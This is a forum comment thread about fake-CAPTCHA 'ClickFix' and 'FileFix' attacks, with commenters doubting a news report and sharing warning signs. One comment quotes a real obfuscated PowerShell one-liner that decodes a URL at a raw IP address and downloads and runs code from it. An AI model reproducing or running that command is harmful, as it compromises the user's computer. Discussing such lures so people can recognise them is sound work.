I don’t understand the language used in this article. It skirts around the details, which are obviously, “tell the user to run a command and hope they do it”, and it talks about a “hardcoded BAT file”. Wat.
This article doesn’t at all explain what actually happens. There’s a hand wavey description including PowerShell scripts and the clipboard, but it doesn’t indicate how the code gets executed.
The article talks about a complex and sophisticated attack, but I don’t see any evidence of that assertion.
Also, given that it’s talking about PowerShell, I’m going to guess that this affects Windows only.
Finally, there’s no source links, no CVE allocation, no indication what the URL looks like.
I’m going with deep scepticism about this report unless more information comes to hand.
Yes, they’re glossing over the fact that the user must manually paste and execute code that the fake captcha puts on the clipboard.
Not a new attack vector in the slightest, just a play on the entry method.
Anyone doing this should have their computer taken away and head inspected/retrained.
Anyone doing this should have their computer taken away and head inspected/retrained.
Or is a senior citizen or a child. Right?
Age regardless. Get them taught or take it for from them for their own good.
It’s so called ClickFix and FileFix atracks. They give malicious instructions on how to perform a certain task, like download a file or solve a CAPTCHA. Some swap the clipboard contents in the last moment, so the victim doesn’t even know what’s in it: https://www.mobile-hacker.com/2025/06/24/introducing-filefix-a-new-alternative-to-clickfix-attacks/
There’s a great way to know what’s in it: paste to a text editor or something. Here are my red flags for this sort of attack, in order:
- Asks me to do something outside of the web page, to make the web page work - kind of makes sense for email verification, but that’s about it
- Asks me to copy paste something - kind of makes sense for CLI installers or configs for dev tools, but not much else
- Uses the Run Command function - nothing good happens with that function, and IMO Microsoft should remove it; power users can open a terminal, it’s not that hard
Must users should notice at least one of those. If a web page is asking you to do something you don’t understand, don’t do it.
Yeah, that’s why ClickFix doesn’t work on most users, but still a few. The newer FileFix is nastier, because it looks more plausible in a situation of a download. Like, you know those fake download button ads? Imagine one of those and it leads to instructions to paste something into the native file dialog address bar instead of the run dialog. This will trick a lot more people.
It wants you to press Win+R and the paste something, right?
For those who want to see it in action:
It gives you the following script:
powershell -NoExit -c “$znn=‘sggk://91.212.166.104/e/2e’;$djq=$znn.ToCharArray()|%{if($_ -cmatch ‘[a-z]’){[char](122 - ([int][char]$_ - 97))}else{$_}};$jgq=($djq -join ‘’);([ScriptBlock]::Create((Invoke-RestMethod $jgq))).Invoke();”
I can’t check what the CAPTCHA prompt says since I’m on mobile, but I’m guessing it asks you to paste it into your console.
Brb, gonna go get hacked real quick…







